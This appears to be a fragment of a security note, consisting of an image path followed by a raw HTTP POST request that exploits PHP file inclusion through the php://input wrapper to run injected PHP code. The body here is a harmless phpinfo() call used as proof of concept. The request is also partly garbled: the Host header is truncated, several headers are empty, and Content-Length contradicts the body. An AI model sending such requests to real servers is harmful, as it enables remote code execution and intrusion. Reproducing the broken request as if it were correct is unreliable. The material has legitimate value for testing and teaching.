 POST /test.php?file=php://input HTTP/1.1
Hos
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?php phpinfo(); ?>